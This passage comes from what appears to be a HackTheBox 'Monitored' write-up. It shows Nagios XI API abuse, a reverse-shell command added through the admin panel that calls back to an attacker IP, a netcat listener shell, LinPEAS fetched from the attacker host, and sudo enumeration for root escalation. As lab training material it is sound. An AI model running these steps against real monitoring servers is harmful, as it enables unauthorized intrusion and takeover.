❯ curl -s --insecure 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL' | jq

{
  "records": 4,
  "users": [
    {
      "user_id": "7",
      "username": "gunzf0x2",
      "name": "Tester",
      "email": "gunzf0x@htb.com",
      "enabled": "1"
    },
    {
      "user_id": "6",
      "username": "gunzf0x",
      "name": "Tester",
      "email": "gunzf0x@htb.com",
      "enabled": "1"
    },
    {
      "user_id": "2",
      "username": "svc",
      "name": "svc",
      "email": "svc@monitored.htb",
      "enabled": "0"
    },
    {
      "user_id": "1",
      "username": "nagiosadmin",
      "name": "Nagios Administrator",
      "email": "admin@monitored.htb",
      "enabled": "1"
    }
  ]
}
and I can see my 2 users created there.
So I go again to the login panel, but this time I enter with the second added user. Similar as the first account, the page will ask to accept some terms that I have obviously read and change the password. Once done that now I note that we have a panel slightly different:

The main difference now is that now I can see a Configure and Admin options.
If I go to Configure -> Core Config Manager I can see something like:

If we click on Commands we can see multiple tasks:

Clicking on Add New I add a new command called rev-shell and add the following content:

where 10.10.16.6 is my attacker IP and 443 is the port I will start listening with netcat. I notice that all the commands previously added use absolute paths for binaries so I did the same using /bin/bash instead of only bash.
Click on Save and, then, from the command list go to the bottom of the page and click on Apply Configuration. Then, go back again to Configure -> Core Config Manager, but this time click on Services, Add-New (Service) and create a new service:

At the bottom of this page we have a button called Run Check Command. When I click on it a Pop-up window appears:

Before clicking on Run Check Command I start a netcat listener on port 443. Once listening, I click on Run Check Command and get a shell as nagios user:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.248] 48276
bash: cannot set terminal process group (16894): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ whoami

whoami
nagios
where we can get the user flag at the current directory.
Root Link to heading
I pass LinPEAS (which can be obtained from its repository) to the target machine starting a temporal Python HTTP server on port 8080 where linpeas.sh file is located:
❯ lsd && python3 -m http.server 8080
install_nvim.sh installNerdFonts.sh linpeas.sh
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
and download it to the target machine, running on it:
nagios@monitored:~$ wget http://10.10.16.6:8080/linpeas.sh

--2024-05-10 23:03:40--  http://10.10.16.6:8080/linpeas.sh
Connecting to 10.10.16.6:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847815 (828K) [text/x-sh]
Saving to: ‘linpeas.sh’

linpeas.sh                              100%[============================================================================>] 827.94K   111KB/s    in 7.5s

2024-05-10 23:03:50 (111 KB/s) - ‘linpeas.sh’ saved [847815/847815]

nagios@monitored:~$ mv ./linpeas.sh /tmp/linpeas.sh

nagios@monitored:~$ chmod +x !$
chmod +x /tmp/linpeas.sh

nagios@monitored:~$ !$
/tmp/linpeas.sh
From the output I can see something interesting:
╔══════════╣ Readable files belonging to root and readable by me but not world readable
-r-xr-x--- 1 root nagios 3820 Nov  9  2023 /usr/local/nagiosxi/scripts/manage_ssl_config.sh
-r-xr-x--- 1 root nagios 7861 Nov  9  2023 /usr/local/nagiosxi/scripts/backup_xi.sh
-r-xr-x--- 1 root nagios 9615 Nov  9  2023 /usr/local/nagiosxi/scripts/pg2mysql/convert_nagiosxi_to_mysql.php
-r-xr-x--- 1 root nagios 6166 Nov  9  2023 /usr/local/nagiosxi/scripts/reset_config_perms.sh
-r-xr-x--- 1 root nagios 1654 Nov  9  2023 /usr/local/nagiosxi/scripts/repair_databases.sh
-r-xr-x--- 1 root nagios 1914 Nov  9  2023 /usr/local/nagiosxi/scripts/change_timezone.sh
-r-xr-x--- 1 root nagios 1270 Nov  9  2023 /usr/local/nagiosxi/scripts/import_xiconfig.php
-r-xr-x--- 1 root nagios 3917 Nov  9  2023 /usr/local/nagiosxi/scripts/manage_services.sh
-r-xr-x--- 1 root nagios 4153 Nov  9  2023 /usr/local/nagiosxi/scripts/repairmysql.sh
-r-xr-x--- 1 root nagios 2914 Nov  9  2023 /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
-r-xr-x--- 1 root nagios 1534 Nov  9  2023 /usr/local/nagiosxi/scripts/send_to_nls.php
-r-xr-x--- 1 root nagios 281115 Nov  9  2023 /usr/local/nagiosxi/scripts/components/autodiscover_new.php
-r-xr-x--- 1 root nagios 16693 Nov  9  2023 /usr/local/nagiosxi/scripts/components/getprofile.sh
-r-xr-x--- 1 root nagios 6296 Nov  9  2023 /usr/local/nagiosxi/scripts/migrate/nagios_bundler.py
-r-xr-x--- 1 root nagios 8612 Nov  9  2023 /usr/local/nagiosxi/scripts/migrate/migrate.php
-r-xr-x--- 1 root nagios 18851 Nov  9  2023 /usr/local/nagiosxi/scripts/migrate/nagios_unbundler.py
-r-xr-x--- 1 root nagios 999 Nov  9  2023 /usr/local/nagiosxi/etc/xi-sys.cfg
-rw-r----- 1 root nagios 33 May 10 18:50 /home/nagios/user.txt
the file /usr/local/nagiosxi/scripts/manage_services.sh seems interesting.
I also note that this file can be run as root without providing any password:
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
Checking the file manage_services.sh we have:
#!/bin/bash
#
# Manage Services (start/stop/restart)
# Copyright (c) 2015-2020 Nagios Enterprises, LLC. All rights reserved.
#
# =====================
# Built to allow start/stop/restart of services using the proper method based on
# the actual version of operating system.
#
# Examples:
# ./manage_services.sh start httpd
# ./manage_services.sh restart mysqld
# ./manage_services.sh checkconfig nagios
#

BASEDIR=$(dirname $(readlink -f $0))

# Import xi-sys.cfg config vars
. $BASEDIR/../etc/xi-sys.cfg

# Things you can do
first=("start" "stop" "restart" "status" "reload" "checkconfig" "enable" "disable")
second=("postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm")

# Helper functions
# -----------------------

contains () {
    local array="$1[@]"
    local seeking=$2
    local in=1
    for element in "${!array}"; do
        if ` "$element" == "$seeking" `; then
            in=0
            break
        fi
    done
    return $in
}

# Verify to avoid abuse
# -----------------------

# Check to verify the proper usage format
# ($1 = action, $2 = service name)

if ! contains first "$1"; then
    echo "First parameter must be one of: ${first[*]}"
    exit 1
fi

if ! contains second "$2"; then
    echo "Second parameter must be one of: ${second[*]}"
    exit 1
fi

action=$1

# if service name is defined in xi-sys.cfg use that name
# else use name passed
if [ "$2" != "php-fpm" ] && [ ! -z "${!2}" ];then
    service=${!2}
else
    service=$2
fi

# if the action is status, add -n 0 to args to stop journal output
# on CentOS/RHEL 7 systems
args=""
if [ "$action" == "status" ]; then
    args="-n 0"
fi

# Special case for ndo2db since we don't use it anymore
if [ "$service" == "ndo2db" ]; then
    echo "OK - Nagios XI 5.7 uses NDO3 build in and no longer uses the ndo2db service"
    exit 0
fi

# Run the command
# -----------------------

# CentOS / Red Hat

if [ "$distro" == "CentOS" ] || [ "$distro" == "RedHatEnterpriseServer" ] || [ "$distro" == "EnterpriseEnterpriseServer" ] || [ "$distro" == "OracleServer" ]; then
    # Check for enable/disable verb
    if [ "$action" == "enable" ] || [ "$action" == "disable" ]; then
        if [ `command -v systemctl` ]; then
